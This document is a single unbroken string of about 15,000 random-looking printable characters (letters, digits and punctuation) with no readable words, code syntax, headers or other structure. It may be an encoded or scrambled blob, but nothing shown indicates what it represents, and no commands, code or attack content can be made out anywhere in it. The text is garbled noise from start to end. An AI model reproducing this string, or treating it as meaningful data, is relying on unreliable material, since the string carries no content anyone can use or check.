(uEX7AI7SyU~@Vz}%@)e2rOu:eW~F@//I&L_yq6~L9AOsKBU/AO69{xf}-NYe)p]L1p_unErJ;6fUW5^|uBI/p6BpOkkouE7t22r-+-qtC|oL^dKw1%zTSB6|pt~K]f/~wx2|p-~RQk9]-qdJB7}:FT:&z}d0^IO|pQ{V/qOhV-%rppRF--yu9ySk+(yDTw0|Cww&~@Wu]wFJO0D0ss~~WCCSJq-yxuioyBpW{{z4Crp-6{;rkeS9LooECrI9pIBritExuwrLnn]x;-/VWIrpn&+|ruSkpF]Wn9~]pSpLCCF~ihRTJ~WrBih5R0pqx/]Eew^eShrEke&@+WOJr)f^uwwzI--B(I(ph~D+~/I]x]]~n{I(x7//rL-ydVTBrAIW%W6uwx&-F{y(B(y@]d]}F])5&Os/0EYS7~npV@u2we7WwUtd]]Ou_^-):6rK7;dddrKyNIF6JhW9:6zVn|7O:5+Cxd6FpX|sx@R%drk72(rf-S;Lp42kTh5rz9+wL(OKE{(z40Et)KT-w~kXFxsQBA}0]zE41&xeU9X-f+%k}Bxn1WoTIp)Y|Ur((xxdypy-WBrpDTh/@SSzx7~^oqoL+V~~rIp]/DNz7t}:I{]{DQ^uuywt+{r9BrDLrQBTwE;-DWI-V-hC;hx%VrKtW9O}BrpOEOew9;%~OBWK+zYtphhFuoNwe949k_WrE9^rrunotu7@II@e/y-irkDXpIxI(WVxprBL(hfiSxT(p^V~z+VBF~WVw-rkVqCL}W;d&WJuUJSn9SBEkB@{;I((;Bs0~h~fYTWx2k2F_~(U&-XVWhDDwX76VyswqyyB7)5E]IzEter:JJ9%BU^^:^fn:z);AzNwfW+X/072^~TThRutAtV95WKU)9pw^7i]h:K_XD&JE1zJwAF}hE+wD&uT692-((5S(AqT^RBKx)dp}U]w{YfLqQLko^DDT252C^-Y(]{6uSxKQWQC1iu)RU)wzz5COx0LVrrfy(rE]dN9%zDO&SW&&Q_xDCWzw-wxWRk_U2B4k;Ywurq16L&r{rrLTIIqedwr](:CC/D{f_Iyu&zx;foxWzupOR44^UD%didr7;I_Ww&p^p~4Jik6upSpWY+rxxVDprISWr~d;qxIWSO~:VYhruS2VS:DU-BRSWpOeJCwEI7~6)kdtTUUS0WE@u(k+7KxuA0rpF1^~prR/DreYELr2kV|hU4nKo|e0f1hw^f]IhhOEkFq6]{7q+AziSqiqdxB:uf|_NW;rr;ik{oNN)(O0iourK6R]xN9f(IS9@zyfKAp+VQBzAOyEntw%ouqs(iWQ5xN;Lxpneu}-(hexk(1T/Nrw-p92Y9{-n~{E(~n+X;rNC1Cfu@OrXBSooqT;-+(SDXr1|^pX&V~p|@tkAnQ%k~N%re{)ueLEFLRqs:~%VYpkReKpe@:6zu2+(E_x:+kNu{4XpuQwoW-dru(Qf;I(WJkp;F2hrO/{5xqVoEEn&ur4NthuuqhWIDpuEJ(|rkJ9xF2~~9:0pInprIr{xWEyyyzwqd4EE|70rr{IWrYL5YrENx^u]zIDCnhIETUwo(E-6^hE+xURzwhhoLT(TzBfwkE:BUp)wBiIpE9LWkQSkyyIBO6ruNCpEANo~hSfD|Ck_|EXTqzrB6yJ^qr+{2VDT_I7ttxE9TTu:)fKz:4%p]&t-Iox6nD(uxTpAz&dTCxVIS0()CV{~0wh;&Up|^{{WTR9-rQo6A2;+Reh6]E:o2p/oyw/+xJI2A-^pJ7h%OR62o((K06Xr_)Kp/Vr0Dy7Wx(y4]T]Q%W4xex]54K1Tyr-r:d]y(~97YwtR74IOw-(uxDUwTCryp1Sxu]W5kD6:]hy2:Eqty|2p]pW)2xu6{rye^0zN9xuuF)Dyp5(Wi&:2;rw(QxBCwIqrY~OryNV_puQ/^yusDArI&5xEu@UF1Tuy6pV|JrwC+rhr|6O^SN&y:tKL6EeIYprNo4hC7oxfRqSk{yBRCwdtxxwti)Qx~]RIO-;SWk}N(euE;rEBT%-qp~oLxS~_LWq2JWqtJB-:hO~q46C95Bei5pCn~z|-qh~n2iAdeEf(KNAI9J_ROk~AAhN/s;EkFQ:fCUVqd@BW+Xf/;dB^YJN(-~A}09LA~zh|ET1%O5SIf|iw%rK4DurEN(/{zoiL54TW^o+@|%D~nYtD]-kwt_k4I1x&_i)C1QBB|w0UBErokL]%9rr-|irwD;T9-ixxhr|67EurDF6uCN{kQD/-k]%{4;u}%psu^yyy+AKOEEwN;rukSCru_drowJ;JpoBeu(wk{Cw^Cw6EzY~B@-4K0rdU6ICV6%rthCrEBu~^E+9|KpErE6rV(oSp:pqiBS^BoS~p5ruz04h~rQOp1iw;%@NsA:WWLsxo&Tx~zry;zBnk--(DNWu5{r0xC|Drp2Oyrp{Ek]eIRpwk];op7%7wLo~I}}CBfNT-hi5;y^Xk0~&rf;nXLp-RRwWKLuX}U0%I;wpS]9rD@_9ALfI)On)9-~2SWu^~7RzAyk6:}@7E4R9z;xF5:IT+oK2pxF7O)wWV(e9eUY-kLTiqO@QnICxy}q;q9tN5BIq_roCXqsO6D~CYWBO{NDzE/rUw7)oDKE7~^hx9oy)IF]47u1fwEq&kFzeRL+O]-du+^4OwLp]TUSkLpEde;0;zkk9(}&i|pJ-DiShSEeY^QWEwfu|kwetI~J;{rQd@or9+1uuIy{)Ed;NR~2&ryuy]:5Iw2~r+x9R6++WLJW9OWENy26_xKiIpCdLiN:OJR{;tw+i9^C/;17fA6Weh:rB^)kVIu;^IoBF|WW^DkEId:wuw_pppDR1krofE+DUh}Jk7~Y}sDFXzhQhtk~tFUV5;r)ywRW;:RQIzX_oSSs0uBnR@p]^R);RqIVzCrXSwxr;uif;:;tDnw~77Ru&^rIWzXxLCXLuqAY@9BRDi:VEe+{~9^z^x+&Irh&rz{CRr5Dwf;7Rr^1@u0;&VpN4|;UCrSn2r^CDpBo&9{FEr5]qf-kke}s|xpdSUTzr9RppuxNxW66wE6ICrpTSr&/pBRODrrLIr_}S+9(IpRVEwhIpr:^Vf0COE;irW5rV&4WxEwFw]4A}ISeCYkNhBynpuw~urk(ir^|r/DyTBE@dJT~~ECAkor~FDxUNO]R5Iru{-9:OuDUFDrU_r9&@Ir;_NDBRW|USWs_VQ0|xBwynqruDBRA00sFwJIUYLr;/n@]oLr]/0Du/-rNq+kWSF^Qs(VWIf})wLVeiND6t-i2Yq0Y)VwX(q}-I{EY^LA)fUsw:Nsk:BskrIi:9O-:^y-J;qC@QOs9]o~^)Qrfsu~R&(uhNO9/nQRDLf@ANDE:iLkAf}C_s-sy+T](t@9;)0rNzBrEixu0B%rY6px%(qA59]]51yp)LyDI7%W]K}S4LIozRFiwYR9&fW]_R]B0FxuW0:ErS(D1NfI(0Iry7OpEhSrrwSr-iErz)QXQ(Cpr61nrTKqr;y5rukz]s)6z~+frEwdr6yJyw6}y&W@Iw;kuxrWAY~iyurUIwkWu~pTru9|xIWhu}^Bf7w6B]7;rE|Lrk-WrkN9r9t{u(w}x9)uxB-uxBf6hiexrxY:pV7)hp9Yrk~}p4V;rkDnf_B%E]YCup97u1YWr9&;IWY++x-X]xCSx+hok+f-EO+oUQ]x(Uu@r5OQhVF_p-2~NQsV(u2whD~Rr9OVhQdSqW7Bx&pI]SLnp-~1x&hwIWIDu&_4hA2w~ADdWEQeYrQsfS6%rwR/6rC^uUSprx4up(Wtx--9-+00p+qAruTrh/1~f0p/xNI{fU/FWX5^xur%e/p|hpr:)AV&{pyrDi9DEEV{Dpe%44Cp5iuw4S&y1Aw_ppdp/Urr0pyq9E~9iI7uJrhztV|Xrr&~zSr|zIus^pfsS2uDA]r~pDu)xVr@6Rrr&Rd|-D+]|-Yw0iuN(DWi^phi_Rrx0Ur^yprhzIIBUihpnEE67DrrWDh09++&V&EqFih4eCuXUpVCkhqrJVwnd&EIK~us2sICzpd)IDu^|DYo{rN+BrE&}wBun:zw%}r]Np]TqdzW6xz9]R-5r-6n+~6O]u6o0Ezno~OKtozBfI^t|O6~Us-K)Rxf}sr9]+kzNWO00]k+DCk)7xt+inxdpE^OSR^2nDu(OTxy0RxVfD/nqAQpYd_Ippr9yXBWxApW_6WOsWpi^eEz&&^W0AEz)(_+5p%w@o-ET_0rCp0T{SrWzf]Bs~Nr:Fpry6Su/Y+]Xu6dpSLEy6OnwS-utSEr{pp|W/Yro5rT+KorE_yRt:R+wXLrofDIoifxN;IUEh-zEC0priIr-yxhr~Bhr6i|IKWhEh-+tu]I}diuyIfrW6Ir-zhBwe-uW@quW5IiBE-r~-pWUOrrUTDrUInDB7pp+5;rA-0x)wr9AKTk}SISI{{Wf/0u|p_~wpK~u%EpIULUpYFp]|{x+JLdtFYJUDB|p_%:W2uJ6u^~h@z|L@%pp-uR2)A@NV}d;BEiJrihpQ}XQA%sJVF0+%Lfp9eDrEO&zSieO9zEfU{I(L^~W9T9hQ0Y;qznYUR:yr|urk4npJF4y(}|kdt&r+w;6rJ/~q]dr1:X^NQ%+U%Kzu1S]puYxu99hdsL~Usfrzuir]V~WD+A6x6tOhR7q(zku:7KrT|/FrpTuup0rTxXST+Iusz@y6+x+sJ]::Y5(ukErref]EyJrxdeEe0(xYfTz5C5(uu9z5@zrNVTpi{orw(;rkeEret{W~]y~nA/yisiuF(Lpk(^r]dEryX6O9(rr9sN^fy2xBLN(V6x+ioUU:7Tr9oOJso%OIkuExX7;Ap~WxxxrutLx6{wO&:hL&eNuXe2OULuX/_4JD7}5K_5+tzUWh_nYR9uxD51q1kEJpr)J1k|}^_nf~x(;5r0(pXyqt6{d)XE@Vz({)_D5Iu0CIrQ6)XfJ5J:tiA699Ur(pxNL1XLNO(_N)i^fDX_N5XFLti}izLJ)Du@%pXFC5xr0-J/|)rs]Ar7D1X/^1Xf1oUOY~VXkhx:FpV:WA9RQ-^s5^Vf90rk;rrB|5xW^d:t9}Wix~D~QxpR^(DBQtd6^u|qO)f%6IFALt&d9dS;REwh}p&S@~Ii1Ir]EU_)e@&i0LSp;}r|zpy~yiwI{rrx^UBAk4rr^]rQ6D]6~h+xOh+7~qur/DuW|)uSyUq]Xr]W/)2&+ruOiK/o(%pUiVz4yn0h~;o~Itp-~V(y-h(9fYz~qSSBW/SsR2^B-FkhY9WR(0-rNs|zQ9JINr0yfRrtkwrr~7Q^V|fu6wer6{(1ke(yCwo)_hrC^ytuq7~2;kCy6+E(SKrr9LR{6yewD/Oy6A1kVVCu6;ry6^599XzR^2/rY55y:+L(:F/r6r1kB}Wr6US{:+](6K4y5:(~6DerCYR1/C{(_{4yJR{W@)qVYo-WkLDzYD^Ik6oW]d5kfuK00k~5|T{nXthtiE~po06y]A%}DXOr9C/rtNU(WOI)VwIE9:~rKfxq@6Kq4y%AR]^ru6tryOrr{:-S{2puUuRUKT@hwN~6rdy/{Nw/uw_&OxwSBuK9S^~EEO-@LTUu6ouuxp}x)])6x9k^@oAYD^)WrwX:V9xSUE9fxFx{kf-DTYokS]dVD]y+IrIiuLO6zKeSzKy_rxzn:6(wEWe}&9YyDw5uL&NNuXx2rEiFxCsfkCq9tB:I4z^)Wn1W7ttE)+hEwA|SsAYB|+24;Cy(dVA9:RBOA%X7;QCxS:-5@tzs)VpKwVCqrwhiuA-zU-D1]6qQxr_y_XC{x/D_DWdA0+|+r_s162o|p%4)T2ur-D-Rrz5(ry+E6x5Lu~Vhu)_(2NEO;OByFw|iLT;&r^%iBxkCxfBI_:Ex~:iDW62e:JEy|;yiT+W~zI+/t/)yfnuT{UYW_wr(TVdhI~r6}iw|@(rTSrrE-rsupqRx4uhex]Yx(DI+udhC~B0B{I)AWyuSN+OE9J0i}x]WC6)A%yrs^rrkWy5J1t0CkN+_|N)zExE&76W@&RWKYtO6hzRnIo5ofsR/~QYkS+}}zfs/:f}7Xfs16{~Kq(T]+Q7T92^e1FsTY)Vk%ft7hQiQd~ozkxz&-Q9N@h}Ry_z:rruiyIt{hLp-IFe^eIxxz;eO1DCO9k@xIpuNCLVY_4|94re6{_rhhyyhC{rhspsfnf&I0p9+p&wQkA4_^Swh;S4p5+2zTQy2%Dhh|DrJ/z|q6ruSOurxfDoQ1FErifr6+r/Ds4Vi]ieFRi-hW5pIE@S]Q9dB0C0~]yC;d)n{|+kOfi&N}LOrQ_EE&R9~NENr-V0(zJnhr:C~]22u~O-2q20SIz(fo{n~uoDu-F;LY:6o7/%W{{o;CQfpw7iQUdY_x-2_^dX_^(2hCw{O_f5F%xBrN_XB5yB_:UD:-2z0XRT%JSq6SV5F(ydxnq+C@VErE~(rS)C617ky}KiF62NI)Y{{xuJJ_n^IANpr+];Q2zu;y]{;Wqi+4]z|z2K6--pfW{D]RUkTW2-{WeKBw0t97D0ru+sr_Qp+~@spuyo6kD+pEr0yz:]p+_oNX|LrrJ-;/rtYBYyND-F(|4~I]O-&qpp7Q~zdSiEwikiIzp|JDw:;(kI72DLI-VI4~Eq-LwNxrp])52Uh4|x(uEqS(wpFKi;{tkKdsYU;EIB0u;;TsBS71Oeo0ISeKe/IU97xE5Yu9:;+/4;5/4CQuS|y)41}LfF2D1pFwpXYR-K5kTSiB:;47hQRX5L&o-_uouBer9{0z20YTN0;TNJeu^YWU24fnyLoBpzEx0oEyDS%s66r5CW2xpetIkQ_Tf]+q:9-xwi1z}w%I~4/A(w4^:]zuprY+dueUF;o]F|IIVtwS4EFw)9eSeDUsI/;1q{%AI+TWp+V0q+sw^E9IS9&+w&Dt(k^NKxoO|N0EBW}VnQ~rpFD@Yo+5/Rh@/E04BYO%;EsrD{^Tys_:Qr|Qw]41Fxw|r04{A{0IhK|y7~oNp/Ex7/y://e5FX7t9/wV&T1YysKOY9h{I9FBRi1dYk+uArBsep]uXoiNDo~i)K}V/eV)^Cf]LrqXe/X-xQL5yV(@B^QISfi^_1+zRe6{;1({;xrA/+~i]hhIdWpph(2zyWi]nY|Ddfs(Bqsf/fTK&u+^9zup6-@Nw;whw9VI+5&uD5IquyCWo74^o_)pJ;Irrkupr7T7w+{)9+T&++I|N4-&N9Cp{;u06+(5y7RIE0N0B@x(YDyrtw4q-74R/;w~CEFy{ekeTekohkstnk/DhxVIf/J~:R@yz/10RN9h0@WuXDn%9ExE6^E6RWho{x7wWVww]up0)9SE^Je]2+W%~xVs0V(^TUU{/t}/x7xp4OL@);9e:sy^4J{%7IWyz9BOBoOE/uT4(|+:0:N;)N7oD%A;w6-zJEu&BByw4Dn{Vw{kk/(J|1Wpz]7Kp&(L@5(0e9Tzy%kN6tF0/kB4SRULu5ox%71WW]JwqCKx9ppOOtLw9yu{~VquW0Vt4yu/k6TQ5UO46Ex-zd@|SpB~d|p+%kxOQ)E)WhIFxqDJhdWrhxD1);WzEpNVuwp0d9V|IK(rwI1E|~XorTt]ppUEBX2Dqeo1Lkt)54pD}@/U2xp{~y2+p-])641N20e%_2@hx|O|1DXe(Ddy~w}A_7Oo(o)fiTn}skqyEk;u+e+R@^So|/AE~~&hLpyrkLwiI0S(qq(iw~%LI%u]Wz52SoBDR47|B6xiVd;z+zrzq}ENNJVh6AA~]JuA&wQkOB}~S67&ukAoQF;NNWo6qAqJF_d&VI}u{ryA(k-RDqqOUJkVx&qIzONfwhu]VVkxkk)--~W4QIBW|zr6~0@]/{zE^UOOQByuo2q9DrpADnu]E7JwOEDW]w}@xppXfVktWzke-hS-V-nwuwRq|EzwuOR:LEdSkuuhCRr2~%~Wy;(Un{WY2wsqI9|t&^&fYWdUKB+DWeupuzw)^)7;NWffhDu1/yxWW%uQDQE2IDd{oVt9udWDDJz(yIoTh:sf|SwxpeeK(nqu;xioo0BBWDt+ri|){oUk]W@EWBS((YFpi|xkzV+;t1NKE~r~ppE9]XueEkDEi1xzR~)44BqEXk/Y^%xK/QN:t1oh9eViuX2&WV4r-V0|p-p})NNRXX&A{p;NBB&&{0]-oUX&|C2w}^uN-tf6]}JrAekqSxswQod|ytfNqpL}{07B&~WAqIfhwe-enJ~dNfi^U^|-A2YUw^49@DkB6Nu929V_(p]{CC%p4Rp_Rf7tU+iKISLBwV~DKuCnDNzru~+nKWkO4qe1~p9+k~wf;@nQK^JT2OR:|C|)^((eN/sSECWWuwQ6AoWzJ2hkr4U%s_J75];OrQ%_XI16wIDz;eetWuS]0yEUs7oCp59Lx]FIu9wWSryY0;x9DStBWowk~K4){UTkk+9EOWW(p^YLi6yisd/RwE;4)1/tyIDTu6VDo4944EO%O5/||QDXRB0OfO94@T0N(/-C7p4QX9&&rx;;yyA+qO0nx/q9TkI/~)nNU&n@A(LF2Q~{S&]xIV7{YyOWOAiuzYt^U&X1xIzrUn^f/EWwI]EyUe^6ud]qOph~IIu^(]z0R^12y^0|D^r)Enhu5zEEYW+i7~CwSEzrO~rekprVT-(EEwsCrdYwprI:So|ChWyUwEEkuFpqw9e/kWI)YQxd;X6@Cet9:RCfVDDDy2ErE96xrY~|sEkUWL~w:-B{|k6rn11Rw]f&OrrodozD/u;kNJ5kx)SWs;5S}oW1_V-x4r6ixWyxhrQtd6YROQTrE_zow/}S9i~oTu-nICqT%VowDV]W{6z45Yxh6D{BrQO72QY]nEVwwu;C]h:frI]KCurerSex{hDRLq]ir@xVuWSJiu:T|7sCqXt-sqzNLrU-|:EyERXY_xNIuqqiOD}N%id%yC-{5]B;^y5Ei]dRr+kIQy~2Qepx4%rEJU7F|inupuSxd9IS6u}~prX9TSr4Lwx{Qp%xV_Xiqe}w^yEzIIhN0-SEIh^S4|}X/Crh(ou^:dVrhDo+wL|-IJ0zoWrL}]EDV|Wx]rX9wu~JDks^io|fq_W0rdT66(|n}wWpWB~R_;odO2O6fVr};61zz}VL{uA;W;zy)}{EkJ{OOw}_OBIUuE]ywXNxEot6uwwWWwq+]+QI1S5ky_X+9us-w_QpJ69-;(J0yJCri~CUiA{r)Asy^YdK-Jr_|+otrw~DkhhXIuxWIVrSE257V&~nyzuE-nI~z%)RVWpQE{t+5BxrI@]CY}dQWpBhhD&w&2Rh4qRz4r]yB]J99%^F{I&k-ytNUh}}:1r{4@Fp}7)WCLeiW^4%K&DFV^1+4SCN+yTep&iu6r6WhLx{t4Wr1/R@o+IEBIWzAOdrQ/@x^TE4^+S~)V^e%^i)]dk-4(wtE+AWouz5T-DOd%rD-~ix-uD6r)kI)IRr(+Wzyz^;tp16;u1whpXE{TpBNyy+0ipO:S^WpJdixAB@9T+suX7i^E&qN|2NKpX-xpo4eB:y)Uxkwy|ipxiuDpi^:(-ORAry97ziNB0&DAwK_tC61p-yp5@:FEkItEhRhU9yoSCX76&&]Uz@S6NuKWSsk(L-oSBq(SYxDB^UVLw{h5]nXpN6f@+6R(QB+-JEri4rBViYfCVBE+EXq]X}uLJ&A1WJ{E^BDwrVVf)6z%4o^qU/BoyR7Ef+JW(td_I|J4iBwi@RFBX%u@SUJtsqRnnA0uhE+4FN2wpi|-)~IrwNUSERxKkuEIEp0OO9I;94rpw/&RW(96rrwuE&A9}oI05x~rr&UNB~1_0_@L&}&hReuIBd+o)C0w5p{u(-0J{(hwh(0{iE]9LfQC)wirBfSX}5(C2%/d+1]-(ywrpK9o^D}knK6OpN_^WBdYVuxyS0h9pVhRRrSBw5dFuYex{6AYROppRryOfD+xWEpxUSF75h;wo1{&AC9}(pAinzLqr4~tkq(]WfFWdKw1(yVn_&C2JRT&h]-xAuddY;xzQ27_N4+BIorpIeo(Jf(2F(VLWRq^0R{T}(Y%W}1-OEO)Dk0]qurT2LTqiC/J{{:Wzy~N:ExS(/Vp+_5+(L74Lud)/:Wt9;V@B;Sh+(KIT^fEr]y&/Jikw/1Q6dtzIuqJSoUWU~+0(JFt:yJ/i)NJW^E^y2hIrqR6E2Nx~RNo;1-(Lh@D7rhr&SDJudN0(AzXAJR)XLwJF7Dr6L;DQdt(okO1S_;q)+B6QTrWS|rLU5/;_yK5RE{J^eFpAF}@wXBVyBLByEwEFDuuU0Riu-k]xuE@h9|LT]ChQsw^})opT7L7hukEFuWnJx5W1hX()sFCV{UonC7~N9SukKp{z90oI-dQDS:7R{BSVyV+Kh0K1nFpFhV~6wn;o2T{KXy{iXCne5+1Eq2+TrR5Ox(/T(o%LwnIFL%2Q4{/VC%xX}{9J-sTQ)N;t2Ur7YXQ9-^eYSin]LxYxd9(B9QJrVWh2AJBS]EB@6d-idi+piiRh6Bfhq_-^S(upT_o~:0{~o&^ENFBpreWri2LIC^WBIIpI@;{@:rUDINorWhFIun~s6(B2hVqrTw(]y}RI4prx_^{SVLSA;rfDW}6xL{~I}r+IN_Er%]pIz7~DE4hw5_II%0LB%@O^EffS(t{iXJ~p-6h6xwUxs{prxFL}Ve}kt4F2L(D~9oJ2u^R&4r}s44y6+4h&RBo9rs0I7TDqpC0p7p}}p@W&D~}Ry+(RepQsTAh&u9BVBK(&Kzf|KN:90IL7QTIyEEVK]%oB(Bet+4(NExUQd+-DES%IN;ITf)KuIqFdB&/ufuryh;wCirXDA}q2]uRVA}67-ITVB^ieyI|(r9I_xrwihJD:pU-e(rh^kyp6Exq^UJ-s;yoEAJwTr]97rp(Nryz9pxf2fsSi(;TfEr]wrrf1rFw}kE2N+EJ7zw@K]]nI]]nYEoN{AY6_ydTEdwktrrOTrnKOrz0ddE;EreBnuu|FpUK6rn1XEf4WUK:f(rx/uB|)r);xrwL+u_LEf6xn+A5fr1{/U6QS-_y&UV(u69eoEE{0+S01fDot(|+/^~IikWs4(Xpyp|6+BD]7Y9;xkiA]rQAW-Bsy(Bxqw/6WdW(wqR6wt66wJh6A+R(/eTrAJu|Bwh]i~CVJFOe4(hU4~C]sduE/RsItCq7K0-pt/}q(uAk-NVfB}rNzusIBR4E1:Wk-s~6nWVdUikrVQi;2JsCWtDp-Ch9pQrr^_iI}SpuwzDxu_IrRJrf{NpBs(9Y~KI9uT@u^_pS;~-YzW6zC2op}nE9:s@uK%R~YoWYiVr)r&^zC_]Yf~p9/_ohyOTu)qxr6orY6/r~6zDSe7ou%4RpqYO-YE@uIsrrR_Ir+L|r:Tp)6NkirKTrds|rNDkEhYTW7)^i;eiWU;EtL~|S6xnE@xDA0/^]re2U|(RAK;B(xYThQu9ui(&]w1U/0^]z+osWi/zqwuyIU|Y~}SsLU0oB&zU%w1X0RyfODxfRU}CUS01OieTBDNI%&yu%6I10~71f4yr_]FIQ0xR%Er~IBEBA]D-OrV@6W_Ny&V/:WL&;O9kOI&kWI~D:i-^^6dA+Oz+r-+/SE;AQCi/K+fxpreF]pzADqkDFO;f;VxiA4JBID9_O&7@dW{}i+2FKEV^E6LT]~k+k&^r~o%O{Rr&hp:)+D%B{Rw_0I^fE|)C~SUKf@wFQV};J&:zWhRYK9:DR@1{pr7w0IwrIR+:_Wdnq4FF%]-~IUsA;U%Rq+}eyBJ)yEF16zfwyUzu_zYxkh~%6qpwNDEVf@&X%UntE7{~t%^2%t^OV0d+7sr]euEkw{kJU7-9OR~^2%O|2S6pzEyT)9-kN0(/z@N/rsiAEVESi)f0/1f)iRYre:E-kO:hR9A}_khe/B~(6Fdh]_:t+(J(qEUxR66xpXduT_66w{re/trrfC(W:1]]51zxSk(yo{r9_LqsUu~_SS;ShVY-iY:;D7-I6K;U6(qYpC(;Sq(;uU^eQLke0KxdJYyY5ESu2&E9qQduWCx;1N]YqJfK9W-eXRWF&J6^]ySpx-rrprIp9frF(fO(rIW{Cfi~%_d~Y(O|YSp])JB6T;Y7Ekk|tQ^9QkSB{LW_}0YTuTrX6zpDS@B|{e^W&5-6zffUEUw/2RrRrE|u](SB(}9uL@DVWnQ]yF40]CY9|piEy^KuOe%&qYYE+&oukE{&IVu+pW+DI)iWp]WpueFE&u~SI)JOI~ppuuz-FL)~6s:s&9u+ILO:r^6T5+-^uE)rfh)Wu{Vnr~+p&CC-C_%oO0WWwWRErx/prO@B~D~+wO+s5|_:CCdRp-J|zSz-dDhnCn|wr/rrw@KDh]-dJkBSNA&r51kntB]:pDU@-r_nr]2pS;C@w}%o)OiBEds|rVn:r{@n-q%qYR2)Y%FT:us1Ex@)UxhT(;r+EdtEu2R:i:eEip%~L61T2|)tWC&5ET{IE~-ptTY2(p:IL6^s(629+0Wuy2%p/1@C62oOWs{oqsN+VseJx01ouKL@(VfJ0&%_it&_]WxDk+UxrRkNRpfNSWu6zs&Qqk6N())xKOFKuokefLu(hD]e(oE]Wwq@i0+:ICU{E+CoSrwwrwCO6]NuK+2RdhR|I]rOO+OE:)pdzr15dz}f+]N(uu9kFOK|zs6iq1:n:IoQhI:}Wr%i{}ii-{WTNw(e--Q7VO~-_+_QxB6_p}iRxodEQw5k^IrYLx0)kV%IAkQ|Ot9KJJtud0SDTTn%;9tWL1+6e9r%Q5ERVTWFxR9^YsofnRIFx1KfAUK|itI%OIAwTD|:q4o0r:rnIdutz4/@Ssy{p5~]x0o}LR;5d]_L6e{qpu]u7ikr&R^h6x]}-o^h]QIEFFhuBqfODy:hX-6@]T:ux@D(&((-S^)ur~_D:QDE+ixu+^O)(6^Fx+rw9f4x9TDoznhLqnL5sp6]6iF_SqNotJR|KVVFpdYU^C2wS-fsq}_eS6yeE:xn}ireVExI:LfhBTr}LdkI~AT&Qs&EkC-)QOpwRFSu7XIeyOr9e~]1Yerz5~rp7TruT%WF-&VR0u^fXDY{}ISu{%teIp9IAEx{W_qS1&tI4T;iEsr{(/pI{4+R;X^O}dL|uKuTwK0Bw@0622pAB|]z9oe9EiEVuN:+sy~45;BCiN_+zi;/;Bk/Q@L|rUpuuBw|wOO-r_w/T7-S&W@VdtUTf-ikOdu(dt:WF:~L}kYtDxCKdW1Rk+(uDVn6ukh5p~-@u6pDrEkDxWFprzViCq{S;yTI)ezoBD/~kI@rD_zkDS|dD(2(DO:2^(pV}oepkCBy54BO;|UIw{%kr}6rT4/(TXS:NU0uhYE{CJf1z%dLSwzDr~0Duz1|x_s{4_TkE~]J4n|4E7t^;/:{4R/6hFWJ0xwUR_@6RhrR(9)ytLs1uKtft^k{@_T6LKu}7&Vp]NTt:Yy)W}4u2}ipqkik7hO|]U_-UC}&(4RTTkt~02i^E1WKTd1WIw~NF|XRTAT5TUR{f~}KE@dtOB6NFS-pO5)iFJWks^Ox/{E|4rfi/dz@SIBE+iSWyu:s|r9+Du:15u0Q;tqWAroeIIyNpr+NpN)_S|_:V&6)xi_~NQ7qLBitp@D)Ku5sJVXT@h}n)(sRI+7]1zB(R^k9(E(II)pN25Jsq9J2SDx%rp2L1yKie)LySIx^+o1KCy%I}k+}%5F7suywF{-^pLdF+x{h@TKd+wEDxQJTY9z^|)e2;~~)N2x4/If}59WSBS0ep~AW9FtOQoq~0)1x2ft6+w{~LW^F+&|4;s|QJ}_~1EK065BxpzXrf~6-CxUSKoLWd9B1)~hOToFpdQ~@7F~}6dth5&AfuDT~+2d]WpzpQ6pBDryWWxD;p~sJTxfRrX/x1;&phyL:xorxUosV:^SwRfR5K%pd4I4&1{5y(Vsw1D5JoLJW@WDz}I4-LLqhYN~Fh1x_RL9h2Wz]:)(KI|rkx%EeFer|LBfA{04e%;46V(T~0UqXXC7CN:9CR4;TNr9iR6NDne^R+sL6)~4kySXSIu]rNFkTzp7)WKW%1i(/IiXiO{BCU1UNDf}4;|(V(uEA{;XqND9|J(6/SC4|N7@AUoW-wn]OFuCr&0F(Dp5z%oK@2t4fReVhLFR}(e^V+x|AUL+fkWrW@{r:o;9Yyqx-{Y0yI4I5@5kxqSL;EeEf5YSfzfD~1Sko9BRsuB-yKKJs145:NCTe{}6eOoxq;O4/r/wD9(I(^/QzkQFT~KQ;RtE%Q;ir^1dT@rqpBIqrxR4LE1k2BtxDA-TS@V2-E|~IJ/@y1w^~@LdC0+0B0y7|R6xQXx~T0xQtufN_]xe6tD/h1xNTXB%%]Ve^t%i52}~RV__51Cn9|:_]7{2NEnky+)n]0@2;se5%:DTWFFiF|0CwkuhKO7FBn@u){krtDxB:s^/n+pnXu;nu+hOpuuBqrfALu;eqWN_6phOXzD}As{Jrw_W-L;XprX_S{ndYzTreYy&I4wdydY5Kzdu;Yr1_{K@ywCF(Ey|{{4i7SrJJxW75%T1/zB0rKViEzo(0uI-xEE%(J6pYrqtXt-/0oXzV/RrdxTW(:/BILf9Lyq()47)krDE9/I7OsT1%(pu_sToVyx{:A//LBpeOwDpz7o;Eh-~274VWUR{FCO%e9oIFBx0~CiyFWTN/2WIU]dx6O&{UhJ{xJ:S]rpA/VpzEVOA{p0+dF0+/|A+N_OVKILtwD5o-IL7971Q/7uh{4LCwkx+N+~OderSTeEUkxDrhY~Lh7T(qKrIE7%5L];/XuuIq{TB2thCnWOA|er0NW26WkEhIR+IJWX+h(;]ho~%k74DDU;phoLNukeoO4N(psDWyxDC}oTEuuD{)u~(SuySRon{kx}x{Oewx~INwtC~_swSqIIW+ELIqKNru4:^CpRrO&7/zNrIY;wWkt)uR0yU+:qyV|t9uAIzNe^ww6p&1J0{hL0C|:qstQ6pAz^sCJ20toI{iz^rp}+&t}T1Yr}I^Qu0yVerE_Wy;WtBD^+xpFs{LIkn(dyrJzEDW|~nBI@s24h{S/-]E%Fk70++d7t6SdA;2IhBkS-Jfz]BL@sQd](OrKo{5s1K}x9%})+^D&i6ENykqhI/4-{i6wQF}t+O~W(Kixi2~RrB])xADfywp1~_rETkB_F]D5OiKf&{OTWy&|4KKEpDA:XT4toY/+psDpuuxuikBC0-dN|~W7CqA};xx;@@0rExEVyBwwT-+A+rW9K@SBE(p/|9|xT&(nWkww0&/6rkW97p0~p()IE&Bu2WRUiyx(yr~IpW0UuViw||{DfBxBs]]DnE{CwAVVViUni~qBy5AR@U~:pAu-k&QpVVAAFo]hJdW(U2V&-U~p(IpCuq6pV+QB-u^Uk{+(J6-diqIrndxFxV++kY0y+:7SxuxV6Vw%yqddnRo-LW7OUuiipVJwkzzWIzL0OJ_L)RiDxTw)tOy({tppOWXXRETCx/]ixNNEsDE{oR@TkxrIpSODtyrwC^(-r~n_@zIDD)Cnex9eY6D-KD{{T95s202NEiNiXsUpWyYrWohOEE)k:p|ph6pz+]]%;C0-BLDI7L9w%f6z